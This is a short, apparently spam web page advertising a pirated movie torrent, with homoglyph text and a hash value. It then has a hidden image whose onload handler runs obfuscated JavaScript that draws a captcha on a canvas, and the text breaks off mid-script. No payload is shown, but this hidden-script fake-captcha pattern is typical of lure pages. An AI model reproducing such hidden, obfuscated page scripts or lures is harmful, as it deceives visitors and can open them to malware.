
FullMovie UHD High Speed T𝐨𝐫𝐫ent
Hash Value: cbccb2d8b81229cdac13ea1f9aaedaed
|
Update: 2026-08-02<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
AAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('ca'+'pt'+'cha'+'Ca'+'nvas'
),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height
);window.cV='';var
s='ABC'+'DEFGH'+'JKLMN'+'PQRST'+'UVWXY'+'Z2345'+'
6789';for(var
i=0;i<(5+0+0);i++)window.cV+=s.charAt(Math.floor(M
ath.random()*s.length));for(var i=0;i<(5+10);i++)
{x.strokeStyle='rgba('+'0,0,0'+',0.2)';x.beginPath();x.mo
veTo(Math.random()*(60+75+5),Math.random()*
(9+15+16));x.lineTo(Math.random()*
(72+30+38),Math.random()*
(28+12));x.stroke();}x.font='24px '+'Seg'+'oe